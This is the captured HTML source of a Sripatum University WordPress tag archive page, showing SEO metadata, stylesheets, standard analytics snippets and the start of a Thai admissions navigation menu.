

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spu.ac.th/tag/dbd-brings-your-business-to-the-next-level/
body_size: 18656
content:
<!doctype html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="th" href="https://www.spu.ac.th/tag/dbd-brings-your-business-to-the-next-level/" />
<link rel="alternate" hreflang="x-default" href="https://www.spu.ac.th/tag/dbd-brings-your-business-to-the-next-level/" />

<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<title>DBD Brings Your Business to the Next Level Archives | มหาวิทยาลัยศรีปทุม</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.spu.ac.th/tag/dbd-brings-your-business-to-the-next-level/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="DBD Brings Your Business to the Next Level Archives | มหาวิทยาลัยศรีปทุม" />
<meta property="og:url" content="https://www.spu.ac.th/tag/dbd-brings-your-business-to-the-next-level/" />
<meta property="og:site_name" content="มหาวิทยาลัยศรีปทุม – SPU Dynamic University" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="DBD Brings Your Business to the Next Level Archives | มหาวิทยาลัยศรีปทุม" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"EducationalOrganization","@id":"https://www.spu.ac.th/#organization","name":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","url":"https://www.spu.ac.th","logo":{"@type":"ImageObject","@id":"https://www.spu.ac.th/#logo","url":"https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png","contentUrl":"https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png","caption":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u2013 SPU Dynamic University","inLanguage":"th","width":"119","height":"72"},"legalName":"narongsak.so@spu.ac.th"},{"@type":"WebSite","@id":"https://www.spu.ac.th/#website","url":"https://www.spu.ac.th","name":"\u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21 \u2013 SPU Dynamic University","alternateName":"SPU Dynamic University","publisher":{"@id":"https://www.spu.ac.th/#organization"},"inLanguage":"th"},{"@type":"BreadcrumbList","@id":"https://www.spu.ac.th/tag/dbd-brings-your-business-to-the-next-level/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://www.spu.ac.th","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://www.spu.ac.th/tag/dbd-brings-your-business-to-the-next-level/","name":"DBD Brings Your Business to the Next Level"}}]},{"@type":"CollectionPage","@id":"https://www.spu.ac.th/tag/dbd-brings-your-business-to-the-next-level/#webpage","url":"https://www.spu.ac.th/tag/dbd-brings-your-business-to-the-next-level/","name":"DBD Brings Your Business to the Next Level Archives | \u0e21\u0e2b\u0e32\u0e27\u0e34\u0e17\u0e22\u0e32\u0e25\u0e31\u0e22\u0e28\u0e23\u0e35\u0e1b\u0e17\u0e38\u0e21","isPartOf":{"@id":"https://www.spu.ac.th/#website"},"inLanguage":"th","breadcrumb":{"@id":"https://www.spu.ac.th/tag/dbd-brings-your-business-to-the-next-level/#breadcrumb"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="มหาวิทยาลัยศรีปทุม &raquo; ฟีด" href="https://www.spu.ac.th/feed/" />
<link rel="alternate" type="application/rss+xml" title="มหาวิทยาลัยศรีปทุม &raquo; DBD Brings Your Business to the Next Level ฟีดป้ายกำกับ" href="https://www.spu.ac.th/tag/dbd-brings-your-business-to-the-next-level/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<link rel='stylesheet' id='formidable-css' href='https://www.spu.ac.th/wp-content/plugins/formidable/css/formidableforms.css' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/theme.css' media='all' />
<link rel='stylesheet' id='jet-menu-hello-css' href='https://www.spu.ac.th/wp-content/plugins/jet-menu/integration/themes/hello-elementor/assets/css/style.css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.spu.ac.th/wp-includes/css/dist/block-library/style.min.css' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/jet-engine/assets/css/frontend.css' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css' href='https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.min.css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#dddddd;}
</style>
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/reset.css' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://www.spu.ac.th/wp-content/themes/hello-elementor/assets/css/header-footer.css' media='all' />
<link rel='stylesheet' id='jet-menu-public-styles-css' href='https://www.spu.ac.th/wp-content/plugins/jet-menu/assets/public/css/public.css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/frontend.min.css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-image.min.css' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-heading.min.css' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/css/widget-divider.min.css' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.spu.ac.th/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-22341-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-22341.css' media='all' />
<link rel='stylesheet' id='jet-tabs-frontend-css' href='https://www.spu.ac.th/wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend.css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css' media='all' />
<link rel='stylesheet' id='elementor-post-23517-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-23517.css' media='all' />
<link rel='stylesheet' id='elementor-post-107198-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-107198.css' media='all' />
<link rel='stylesheet' id='elementor-post-14063-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/css/post-14063.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-notosansthai-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/notosansthai.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/robotoslab.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-sarabun-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/sarabun.css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.spu.ac.th/wp-content/uploads/elementor/google-fonts/css/roboto.css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css' media='all' />
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"th","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"th","expires":1,"path":"\/"}};
</script>
<script src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js" id="wpml-legacy-dropdown-0-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script src="https://www.spu.ac.th/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script src="https://www.spu.ac.th/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://www.spu.ac.th/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.spu.ac.th/wp-json/wp/v2/tags/213" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.spu.ac.th/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WPML ver:4.8.5 stt:59,1,52;" />
<script>document.documentElement.className += " js";</script>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.32.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<meta name="google-site-verification" content="U9bvdaUDz2PAPE27i3WeFWp2XgAK62xA5fx7wAFud60" />
<script type="text/javascript">
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "tgotif37sz");
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W4QWF52Y28"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-W4QWF52Y28');
</script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" sizes="32x32" />
<link rel="icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" />
<meta name="msapplication-TileImage" content="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" />
</head>
<body class="archive tag tag-dbd-brings-your-business-to-the-next-level tag-213 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor hello-elementor-default jet-mega-menu-location elementor-page-14063 elementor-default elementor-template-full-width elementor-kit-22341">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="23517" class="elementor elementor-23517 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-631881f e-flex e-con-boxed e-con e-parent" data-id="631881f" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[]}">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-59cc9ae e-con-full e-flex e-con e-child" data-id="59cc9ae" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-bad6870 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="bad6870" data-element_type="widget" alt="มหาวิทยาลัยศรีปทุม" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.spu.ac.th">
			<img width="119" height="72" src="https://www.spu.ac.th/wp-content/uploads/2020/06/spu_logo-1-1.png" class="attachment-full size-full wp-image-8" alt="มหาวิทยาลัยศรีปทุม" loading="lazy" />				</a>
											</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-fb53d83 e-con-full e-flex e-con e-child" data-id="fb53d83" data-element_type="container" data-settings="{&quot;jet_parallax_layout_list&quot;:[]}">
				<div class="elementor-element elementor-element-0ade28f elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0ade28f" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-0ade28f" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12529"><a class="elementor-item">สมัครเรียน</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-99422"><a href="#" class="elementor-sub-item elementor-item-anchor">ปริญญาตรี 2569</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99423"><a href="https://www.spu.ac.th/bachelor69/" class="elementor-sub-item">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99424"><a href="https://www.spu.ac.th/term69" class="elementor-sub-item">ค่าเทอม</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99425"><a href="https://www.spu.ac.th/scholarship2569/" class="elementor-sub-item">ทุนการศึกษา</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99426"><a href="https://www.spu.ac.th/scholarships-69/" class="elementor-sub-item">กองทุนกู้ยืมฯ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99427"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2569/1/3/online/N" class="elementor-sub-item elementor-item-anchor">สมัครเรียนเพื่อรับทุน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99428"><a href="https://www.spu.ac.th/bachelorlearn69/" class="elementor-sub-item">วิธีการสมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99429"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-99430"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-106069"><a href="#" class="elementor-sub-item elementor-item-anchor">ปริญญาตรี 2/2568</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106075"><a href="https://www.spu.ac.th/bachelor2-68/" class="elementor-sub-item">คณะ/สาขาที่เปิดรับ</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106076"><a href="https://servadmission.spu.ac.th/spu_application/startform/#/2568/2/3/online/N" class="elementor-sub-item elementor-item-anchor">สมัครเรียน</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106077"><a href="https://www.spu.ac.th/map/" class="elementor-sub-item">การเดินทาง</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-106078"><a href="https://www.spu.ac.th/sdgs/archives/636" class="elementor-sub-item">นโยบายความเสมอภาค</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-12546"><a class="elementor-sub-item">ปริญญาโท-เอก</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12547"><a href="https://www.spu.ac.th/register.landing" class="elementor-sub-item">สมัครเรียนออนไลน์</a></li>
